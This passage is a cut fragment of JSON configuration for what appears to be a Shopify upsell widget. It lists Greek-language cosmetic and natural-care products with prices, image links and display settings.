Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2_f8a0ea33-f925-4399-9cb7-2a5ad8bc5691_400x400.jpg?v=1731083736","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2_f8a0ea33-f925-4399-9cb7-2a5ad8bc5691_400x400.jpg?v=1731083736"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570565,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Κιρσοί RoutINA™ - λύση που διαρκεί για τους Kιρσούς","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143534920012,"sp_variant_id":0,"funnelProductDisplayID":570566,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":53601700544844,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungomycolcopy_4c38345d-79a5-481f-adde-bb3caff9a3d7_400x400.jpg?v=1760448420","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungomycolcopy_4c38345d-79a5-481f-adde-bb3caff9a3d7_400x400.jpg?v=1760448420"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s5copy_cbe1ae08-d951-4bd1-9845-189bd65247f4_400x400.jpg?v=1760448421"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr_7257af31-451b-4fa2-9430-b147fbe75fd4_400x400.jpg?v=1760448422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_dacab69c-fa1c-49c8-afaa-f8db417534d2_400x400.jpg?v=1760448421"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s10copy_5a10ed9a-4bfc-4187-93ce-4f5692e25797_400x400.jpg?v=1760448421"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570566,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Κρέμα 2 σε 1 για ονυχομυκητίαση και ξηρό, σκασμένο δέρμα - με λευκή πεύκη, ουρία και γεράνι","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579615564,"sp_variant_id":0,"funnelProductDisplayID":570567,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Mελισσόχορτου - εντατική φροντίδα για ξηρό και Εξαντλημένο δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003733549388,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/green-maskina_reflect_400x400.jpg?v=1731083640","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/green-maskina_reflect_400x400.jpg?v=1731083640"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570567,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Mελισσόχορτου - εντατική φροντίδα για ξηρό και Εξαντλημένο δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579386188,"sp_variant_id":0,"funnelProductDisplayID":570568,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Tριαντάφυλλου - εντατική φροντίδα για Ώριμο και Ξηρό δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003733090636,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-maskina-1_reflect_400x400.jpg?v=1731083719","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-maskina-1_reflect_400x400.jpg?v=1731083719"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570568,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Tριαντάφυλλου - εντατική φροντίδα για Ώριμο και Ξηρό δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579320652,"sp_variant_id":0,"funnelProductDisplayID":570569,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Λεβάντας - εντατική φροντίδα για Λιπαρό δέρμα με τάσεις ακμής","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003732992332,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender-maskina-1_reflect_400x400.jpg?v=1731083677","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender-maskina-1_reflect_400x400.jpg?v=1731083677"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570569,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Λεβάντας - εντατική φροντίδα για Λιπαρό δέρμα με τάσεις ακμής","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579353420,"sp_variant_id":0,"funnelProductDisplayID":570570,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Χαμομηλιού  - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003733057868,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/chamomile-maskina_reflect_400x400.jpg?v=1731083724","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/chamomile-maskina_reflect_400x400.jpg?v=1731083724"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570570,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Maskina Χαμομηλιού  - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579451724,"sp_variant_id":0,"funnelProductDisplayID":570571,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Μαύρη Maskina - εντατική φροντίδα για την Ακμή και τα Μαύρα στίγματα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003733156172,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/black-maskina_reflect_400x400.jpg?v=1731083447","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/black-maskina_reflect_400x400.jpg?v=1731083447"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570571,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Μάσκα προσώπου - Μαύρη Maskina - εντατική φροντίδα για την Ακμή και τα Μαύρα στίγματα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577715020,"sp_variant_id":0,"funnelProductDisplayID":570572,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Νερό από Άγρια Τσουκνίδα - Hydrolina - σπρέι για την Tριχόπτωση και τα Λιπαρά μαλλιά","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003726930252,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_Hydrolinacopy_400x400.jpg?v=1731083509","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_Hydrolinacopy_400x400.jpg?v=1731083509"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570572,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Νερό από Άγρια Τσουκνίδα - Hydrolina - σπρέι για την Tριχόπτωση και τα Λιπαρά μαλλιά","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580565836,"sp_variant_id":0,"funnelProductDisplayID":570573,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οικογενειακό πακέτο για αντηλιακή προστασία - 3x φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.98,"variants":[{"id":49003735089484,"price":59.98,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr2_400x400.jpg?v=1751014209","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr2_400x400.jpg?v=1751014209"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570573,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οικογενειακό πακέτο για αντηλιακή προστασία - 3x φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λ","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579943244,"sp_variant_id":0,"funnelProductDisplayID":570574,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οικογενειακό πακέτο για τη φροντίδα του στόματος - 3x Στοματικό διάλυμα με νερό από χρυσόξυλο - Hydrolina","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":41.97,"variants":[{"id":49003734008140,"price":41.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/smoketree_6059013a-05c9-47c4-999e-4241807f1191_400x400.jpg?v=1731083729","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/smoketree_6059013a-05c9-47c4-999e-4241807f1191_400x400.jpg?v=1731083729"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570574,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οικογενειακό πακέτο για τη φροντίδα του στόματος - 3x Στοματικό διάλυμα με νερό από χρυσόξυλο - Hydrolina","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579124044,"sp_variant_id":0,"funnelProductDisplayID":570575,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Ονυχομυκητίαση RoutINA™ - λύση που διαρκεί για Μύκητες και πόδια με δυσοσμία","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":31.97,"variants":[{"id":49003732107596,"price":31.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/5_52faf561-d247-491f-8ace-0cc19d71a021_400x400.jpg?v=1731083696","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/5_52faf561-d247-491f-8ace-0cc19d71a021_400x400.jpg?v=1731083696"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570575,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Ονυχομυκητίαση RoutINA™ - λύση που διαρκεί για Μύκητες και πόδια με δυσοσμία","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577846092,"sp_variant_id":0,"funnelProductDisplayID":570576,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό Αιθέριο Έλαιο Λεβάντας","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":49003727094092,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/ina_lavender_essential_oil_preivewcopy_1_8ea0a9c3-1e5d-4e28-9203-6f5815ceae13_400x400.jpg?v=1731083657","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/ina_lavender_essential_oil_preivewcopy_1_8ea0a9c3-1e5d-4e28-9203-6f5815ceae13_400x400.jpg?v=1731083657"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570576,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό Αιθέριο Έλαιο Λεβάντας","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577387340,"sp_variant_id":0,"funnelProductDisplayID":570577,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό νερό Τριαντάφυλλου - Hydrolina - Ροδόνερο για Ξηρό δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003726471500,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_Hydrolinacopy_400x400.jpg?v=1731083566","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_Hydrolinacopy_400x400.jpg?v=1731083566"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570577,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό νερό Τριαντάφυλλου - Hydrolina - Ροδόνερο για Ξηρό δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577321804,"sp_variant_id":0,"funnelProductDisplayID":570578,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003725652300,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/CLEANcopy_400x400.jpg?v=1731083582","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/CLEANcopy_400x400.jpg?v=1731083582"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570578,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586955596,"sp_variant_id":0,"funnelProductDisplayID":570579,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Πιτυρίδα RoutINA™ για Εκείνη - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":71.97,"variants":[{"id":49003757633868,"price":71.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_de7e764c-b8f6-4c23-9903-092644186fdb_400x400.jpg?v=1731083521","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_de7e764c-b8f6-4c23-9903-092644186fdb_400x400.jpg?v=1731083521"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570579,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Πιτυρίδα RoutINA™ για Εκείνη - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586464076,"sp_variant_id":0,"funnelProductDisplayID":570580,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Πιτυρίδα RoutINA™ για Εκείνον - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":63.97,"variants":[{"id":49003756847436,"price":63.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_d4bcfb38-253e-48c3-aad3-a6e3123b8e68_400x400.jpg?v=1731083483","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_d4bcfb38-253e-48c3-aad3-a6e3123b8e68_400x400.jpg?v=1731083483"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570580,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Πιτυρίδα RoutINA™ για Εκείνον - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319585677644,"sp_variant_id":0,"funnelProductDisplayID":570581,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Στοματικό διάλυμα με νερό από Χρυσόξυλο - Hydrolina - για φλεγμονές στα ούλα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003754619212,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Smoke_Hydrolinacopy_400x400.jpg?v=1731083503","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Smoke_Hydrolinacopy_400x400.jpg?v=1731083503"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570581,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Στοματικό διάλυμα με νερό από Χρυσόξυλο - Hydrolina - για φλεγμονές στα ούλα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586824524,"sp_variant_id":0,"funnelProductDisplayID":570582,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Υπερμελάγχρωση RoutINA™ - λύση που διαρκεί για κηλίδες","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":49.97,"variants":[{"id":49003757502796,"price":49.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_1_532f47fe-ede5-4262-a542-f2aae751883e_400x400.jpg?v=1731083684","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_1_532f47fe-ede5-4262-a542-f2aae751883e_400x400.jpg?v=1731083684"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570582,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Υπερμελάγχρωση RoutINA™ - λύση που διαρκεί για κηλίδες","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586005324,"sp_variant_id":0,"funnelProductDisplayID":570583,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαμπουάν Tριαντάφυλλου για Ξηρά και Tαλαιπωρημένα μαλλιά","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":49003755503948,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_shampoo_866b0d21-b63a-4666-a27f-4ac33f93eeeb_400x400.jpg?v=1731083645","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_shampoo_866b0d21-b63a-4666-a27f-4ac33f93eeeb_400x400.jpg?v=1731083645"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570583,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαμπουάν Tριαντάφυλλου για Ξηρά και Tαλαιπωρημένα μαλλιά","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319587184972,"sp_variant_id":0,"funnelProductDisplayID":570584,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό φυτικό σαπούνι με Έλαιο Δαμασκηνού Τριαντάφυλλου και Γεράνι -  Θρεπτική δράση","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":49003757994316,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_1_1_3000x_a6b7f5d8-445a-49d9-8ab1-d44da7397937_400x400.jpg?v=1731083688","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_1_1_3000x_a6b7f5d8-445a-49d9-8ab1-d44da7397937_400x400.jpg?v=1731083688"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dscf7158_2aad704a-7f43-4e67-897b-19176ea29adf_400x400.jpg?v=1731083663"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570584,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό φυτικό σαπούνι με Έλαιο Δαμασκηνού Τριαντάφυλλου και Γεράνι -  Θρεπτική δράση","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}}],"theme":{"widgetPosition":"above_atc","widgetMargin":"0px 0px 0px 0px","widgetPadding":"10px 4px 0px 0px","widgetMobileMargin":"0px 0px 0px 0px","widgetMobilePadding":"10px 4px 0px 0px","currencySymbol":"€","currencyFormat":"{{amount}}{{currencySymbol}}","font":"inherit","isOfferBordered":true,"offerBorderColor":"#e5e5e5","offerBorderWidth":"0","offerBackgroundColor":"#FFFFFF","mobileLayoutType":"line","desktopLayoutType":"line","isProductImageCarouselHidden":false,"isProductImageBordered":true,"isEmbeddedCarouselEnabled":true,"isEmbeddedMobileCarouselEnabled":true,"isVariantSelectionDisabled":false,"isShowPriceInFreeGift":false,"isProductTitleClickGoToPage":true,"isProductImageClickGoToPage":true,"isProductButtonActionGoToPage":false,"isProductButtonActionGoToCart":false,"isProductButtonActionCheckout":false,"isBottomBarButtonActionGoToCart":true,"popupType":"central","popupMobileLayoutType":"compact","popupDesktopLayoutType":"compact","popupBorderRadius":"4","popupMobileBorderRadius":"0","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Η προσφορά λήγει σε:","offerTitleFontSize":"14","offerTitleMobileFontSize":"12","offerTitleFontStyle":"normal","offerTitleTextDecoration":"none","offerTitleFontWeight":"bold","offerTitleTextColor":"#222F3E","offerTitleTextAlignment":"center","offerTitleFontFamily":"inherit","offerTitlePadding":"0px 0px 0px 0px","offerTitleMargin":"0px 0px 0px 0px","offerTitleMobilePadding":"0px 0px 0px 0px","offerTitleMobileMargin":"0px 0px 0px 